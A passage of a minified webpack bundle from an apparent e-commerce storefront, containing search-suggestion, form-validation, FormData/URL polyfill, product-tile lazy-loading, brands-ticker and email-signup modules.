c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(90),n(89),e.exports=n(88)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,A=_.FormData,L=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new A,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),L){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),L.call(this,e)):L.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(40);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(39),a=n(65),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(66),a=n(69);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(41),a=n(67),i=n(68),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(41),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(71),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(56))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(91)),r(n(75)),r(n(76)),r(n(77)),r(n(78)),r(n(57)),r(n(79))})),n(80),n(86)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(51);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var 